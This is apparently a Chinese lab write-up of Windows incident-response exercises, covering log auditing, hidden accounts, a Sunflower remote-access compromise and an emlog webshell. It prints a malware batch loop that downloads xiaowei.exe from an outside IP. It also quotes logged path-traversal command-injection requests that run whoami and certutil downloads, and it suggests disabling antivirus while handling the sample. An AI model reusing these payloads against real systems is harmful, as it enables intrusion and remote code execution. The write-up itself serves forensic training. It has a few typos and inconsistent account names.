第四章的wordpress,我一直连接不成功,导致第一次做完了以后没办法截图写WP,所以第四章不全

第四章-windows日志分析

1.1



审计桌面的logs日志,定位所有扫描IP,并提交扫描次数

那我们肯定还是正常和linux一样去寻找日志文件,连接进去后我们直接就可以在桌面上找到日志文件,这道题也有两种做法,第一种是直接在远程连接中进行筛选,第二种方法是稍微看起来步骤有些繁琐,我们都知道前面做到linux系统是可以直接进行命令的筛选,这个时候我们就可以通过将远程连接的信息导入本机再从本机导入到我们kali。

可以查询到有5个ip这个时候抛去本地ip的127.0.0.1我们去靶机查看一下每个ip都干了什么

192.168.150.67 - - [18/Aug/2024:16:24:26 +0800] "\x16\x03\x01\x00\xEA\x01\x00\x00\xE6\x03\x034\xAFn\xCA\x81\xFC\xCD[F!w\x8C\xD2iVNd\xDE\xAF\xAE\x15\xCA\xFB\x84,Wr.*\x07\x9BN S\x16\x19\xA0\xDFO\xCB|4f\xCDn\x8FI\xDE%\xA8\x93\xBB\x9F%\x1C\xC1H\x07wV2\x0E\xDBc\x04\x00&\xC0+\xC0/\xC0,\xC00\xCC\xA9\xCC\xA8\xC0\x09\xC0\x13\xC0" 400 2220 "-" "-"

192.168.150.1 - - [18/Aug/2024:16:30:46 +0800] "GET / HTTP/1.1" 499 0 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36"

192.168.150.33 - - [18/Aug/2024:16:22:41 +0800] "GET / HTTP/1.1" 499 0 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"

看下来发现只有俩是192.168.150.67和192.168.150.33他们俩一个是绕过一个是nmap扫描

加起来是flag{6385}

1.2



审计相关日志,提交rdp被爆破失败次数

rdp实际上就是远程桌面协议,爆破失败正常在liunx里面我们需要去查询字符,但是在Windows里面有可视化界面我们直接通过事件管理器就可以查看到cmd查询下列指令

eventvwr.msc

通过筛查事件ID为4625的可以发现有2594个ip登录失败

1.3

审计相关日志,提交成功登录rdp的远程IP地址,多个以&连接,以从小到大顺序排序提交

我们直接通过4648这个日志ID可以去查一下,4648的意思就是通过了输入账号密码登录的会被记录通过查找发现了

127.0.0.1;192.168.150.1;192.168.150.178;192.168.150.128;182.33.218.131

去掉本地的和我们自己的那么只有三个所以flag出来了 flag{192.168.150.1&192.168.150.128&192.168.150.178}

1.4



提交黑客创建的隐藏账号

桌面上我们发现有个D盾直接以管理员模式打开去工具那一栏里面有一个克隆检测可以直接发现,也可以通过指令列出又或者通过事件ID4720来进行查找

wmic useraccount get Name

黑客创建的隐藏账号是hacker$

1.5

提交黑客创建的影子账号

我们第四题已经解出来了影子账户应该就是hackers$

1.6



提交远程shell程序的连接IP+端口,以IP:port方式提交

直接netstat -ano来查看ip和端口



发现没有东西,这个时候可以通过计划任务来寻找。



发现有一个自行启动的shell程序,我们通过查看常规可以知道他在下载一个xiaowei.exxe的文件,这个时候我们找到这个文件的位置直接上微步云沙箱就可以知道了,位置可以通过注册表找到

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

将文件复制到本机,记得复制到本机的时候把杀毒软件关掉,要不然杀毒软件直接就给杀掉了。微步云沙箱直接就出IP了

flag{185.117.118.21:4444}

1.7

黑客植入了一个远程shell,审计相关进程和自启动项提交该程序名字

这个shell实际上就是上一题的xiaowei.exe,也是通过云沙箱可以得知为什么是一个shell程序。

1.8

黑客使用了计划任务来定时执行某shell程序,提交此程序名字

这个时候我们通过前两道题可以得知远程shell是什么,那么前面我们通过查找计划任务的时候不知道有没有注意到一点就是在每天的晚上23点07会进行下载xiaowei.exe文件,这个时候我们点击操作就可以看到绝对路径(我就不贴图了,图实在是有点太多了)。

我们只需要跟着操作的绝对路径去找就行了C:\Windows\zh-CN

可以在里面发现download通过记事本打开就可以看到

@echo off

:loop

echo Requesting download from 185.117.118.21:1111/xiaowei.exe...

start /b powershell -Command "Invoke-WebRequest -Uri 'http://185.117.118.21/xiaowei.exe' -OutFile 'C:\Windows\system64\systemWo\xiaowei.exe'"

timeout /t 300 /nobreak >nul

goto loop

我们现在就开始要分析代码了

这段代码是一个 Windows 批处理脚本,它利用 powershell 来自动下载并执行文件,并在每次执行后重复请求,具有明显的恶意行为特征。

逐行分析:

@echo off

- 该命令用于关闭命令行的回显功能,即不显示批处理命令的执行过程,只显示输出内容。

- 目的是让脚本执行时更加隐蔽,不让用户看到具体的命令。

:loop

- 这是脚本中的一个标签,表示一个循环的起点。

goto loop会使脚本跳回这里,从而实现循环。

echo Requesting download from 185.117.118.21:1111/xiaowei.exe...

- 这行代码向命令行输出一条信息,表示脚本正在从指定的 IP 地址

185.117.118.21和端口1111请求下载文件xiaowei.exe。 - 该消息可能是为了掩饰真实的恶意操作,给用户一种正常下载的假象。

start /b powershell -Command "Invoke-WebRequest -Uri 'http://185.117.118.21/xiaowei.exe' -OutFile 'C:\Windows\system64\systemWo\xiaowei.exe'"

start /b:这个命令在后台启动指定的程序,而不打开新的命令行窗口。powershell -Command:调用 PowerShell 来执行后面的命令。Invoke-WebRequest:这是 PowerShell 中的命令,用来发送 HTTP 请求并下载文件。这里它会从http://185.117.118.21/xiaowei.exe下载文件并保存为C:\Windows\system64\systemWo\xiaowei.exe。- 该文件保存路径通常位于 Windows 系统的目录下,这可能是恶意程序的常见存放位置,旨在避开某些监控机制。

xiaowei.exe看起来是恶意文件的名字,可能是用来伪装成合法程序。

- 这行代码的目标是从远程服务器下载恶意的

xiaowei.exe文件,并将其保存在C:\Windows\system64\systemWo\文件夹中,这个路径可能是为了绕过某些安全软件的检测。

timeout /t 300 /nobreak >nul

timeout /t 300:命令会让批处理脚本暂停 300 秒(即 5 分钟),在暂停期间不会接受任何键盘输入(/nobreak)。>nul:将输出重定向到nul,即不显示任何输出内容。这个命令用于让脚本在暂停时保持安静,不显示任何提示信息。- 这样做是为了让恶意脚本每 5 分钟重复一次,给它足够的时间执行并下载文件。

goto loop

- 这行命令会让脚本跳回

:loop标签处,开始下一次循环,从而实现反复请求下载的恶意行为。

让我们寻找的程序十分明显flag{download.bat}

第四章 windows实战-向日葵

1.1

通过本地 PC RDP到服务器并且找到黑客首次攻击成功的时间为 为多少,将黑客首次攻击成功的时间为 作为 FLAG 提交(2028-03-26 08:11:25.123);



我们从上到下看有一个最大的文件并且时间也是最早的,点开后能找到一个形似爆破的

这个时候通过查询可以在最下面看到打开了powershell执行了命令这个时候我们就可以知道攻击者已经成功连接了,我们只需要往上面找就可以了最终在这个地方找到了第一次

2024-03-26 10:16:25.585 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64247-->192.168.31.114:49724

2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1

2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3

第一行:新的 TCP 连接建立

客户端 IP 是 192.168.31.45(端口 64247),连接到服务器 IP 192.168.31.114(端口 49724)

第二、三行:HTTP 连接及异常请求

核心异常点:请求路径中的 cmd 参数值为 ping..%2F..%2F...%2Fpowershell.exe+whoami

我们通过url解码通过查询可以知道是一个路径遍历攻击而且在往上翻找发现只有这一个是最开始的攻击成功的状态。

1.2

通过本地 PC RDP到服务器并且找到黑客攻击的 IP 为多少,将黑客攻击 IP 作为 FLAG 提交;

这个就直接去看我们第一题上面说到的形似爆破的就可以知道了,清一色的ip

flag{192.168.31.45}

1.3

通过本地 PC RDP到服务器并且找到黑客托管恶意程序 IP 为,将黑客托管恶意程序 IP 作为 FLAG 提交;

我们还是看第二题找到的位置,接着往下找可以发现另外一个

2024-03-26 10:31:07.576 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49329-->192.168.31.114:49724

2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, version: HTTP/1.1

2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, plugin:check, session:sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1

第一行表示客户端与服务器之间开始建立新的 TCP 连接。

第二行解码后是使用 certutil 下载恶意文件,托管恶意程序 IP也就出来了

certutil -urlcache -split -f http://192.168.31.249/main.exe

flag{192.168.31.249}

1.4



找到黑客解密 DEC 文件,将黑客DEC 文件的 md5 作为 FLAG 提交;

这个东西找了一圈没发现,还是看其他师傅的wp知道有一个qq.txt前面的是qq群的号也就是玄机的qq群,在群文件可以寻找到DEC文件,这个时候只需要下载下来通过MD5的加密即可得到结果。然后打开文件可以发现是RSA

flag{5ad8d202f80202f6d31e077fc9b0fc6b}g

1.5



通过本地 PC RDP到服务器并且解密黑客勒索软件,将桌面加密文件中关键信息作为 FLAG 提交;

桌面上有俩文件,打开就知道上一题下载的东西是干啥用的了首先通过RSA解密前两个文件的开头

将两个通过RSA解出来后再通过AES解密可以得出flag,自己解一下可以知道一个是配置文件一个是flag然后AES需要偏移量这个时候我们补0就行了一共补16位的0

第四章 windows实战-emlog

1.1



通过本地 PC RDP到服务器并且找到黑客植入 shell,将黑客植入 shell 的密码 作为 FLAG 提交;

让我们去寻找shell,通过桌面上的phpstudy的目录下发现日志文件知道是shell了也可以直接筛选搜索,直接就知道了文件,这个时候我们将www文件直接导出到本机进行查看,通过D盾扫描找到了后门程序跟着D盾扫描的信息直接回到靶机里面去寻找内容,两种方法都行可以自选,直接将文件导出直接上工具D盾查找,或者自己去日志文件查找再去翻路径打开都行。

C:\Users\HP\Desktop\WWW\WWW\content\plugins\tips\shell.php

找到后门程序以后我们将其用记事本打开可以找到密码

1.2



通过本地 PC RDP到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交;

通过第一题搜索shell来寻找的时候,发现了IP为192.168.126.1

1.3



通过本地 PC RDP到服务器并且分析黑客的隐藏账户名称,将黑客隐藏账户名称作为 FLAG 提交;

让我们寻找隐藏账户最简单还是通过D盾来查找,用管理员用户打开可以直接找到。另外一种就是我们去查找用户组可以找到,也可以通过cmd指令去查找因为带$后缀,而基础net user命令一般不显示这类账户,所以可以知道那个是隐藏账户。

1.4

通过本地 PC RDP到服务器并且分析黑客的挖矿程序的矿池域名,将黑客挖矿程序的矿池域名称作为(仅域名)FLAG 提交;

